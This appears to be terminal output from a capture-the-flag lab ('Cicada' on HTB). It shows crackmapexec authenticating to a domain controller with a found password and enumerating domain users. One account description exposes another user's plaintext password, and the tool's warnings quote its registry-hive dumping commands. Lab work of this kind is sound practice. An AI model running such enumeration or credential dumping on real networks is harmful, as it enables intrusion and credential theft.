 kali@kali:~/cicada $ crackmapexec smb 10.10.11.35 -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
  formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        [+] Enumerated domain user(s)
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\emily.oscars                   badpwdcount: 1 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\david.orelious                 badpwdcount: 1 desc: Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\michael.wrightson              badpwdcount: 0 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\sarah.dantelia                 badpwdcount: 4 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\john.smoulder                  badpwdcount: 4 desc:
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\krbtgt                         badpwdcount: 4 desc: Key Distribution Center Service Account
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\Guest                          badpwdcount: 4 desc: Built-in account for guest access to the computer/domain
SMB         10.10.11.35     445    CICADA-DC        cicada.htb\Administrator                  badpwdcount: 4 desc: Built-in account for administering the computer/domain